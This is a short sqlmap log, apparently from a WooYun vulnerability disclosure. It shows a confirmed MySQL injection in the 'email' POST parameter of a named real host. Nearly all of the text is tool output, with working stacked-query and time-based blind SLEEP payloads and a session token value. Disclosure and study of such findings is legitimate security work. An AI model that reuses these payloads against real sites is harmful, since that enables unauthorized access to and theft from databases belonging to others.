 [18:16:08] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 117 HTTP(s) requests:
---
Parameter: email (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: CMGE_TOKEN=ea5a29a0842024f4f58c6b6394b17e4f8afb6963&email=1';(SELECT * FROM (SELECT(SLEEP(5)))yXew)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: CMGE_TOKEN=ea5a29a0842024f4f58c6b6394b17e4f8afb6963&email=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Qwdf) AND 'UFPc'='UFPc
---
[18:18:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:18:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[18:18:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\i.yingxiong.com'

[*] shutting down at 18:18:21
www.wooyun.org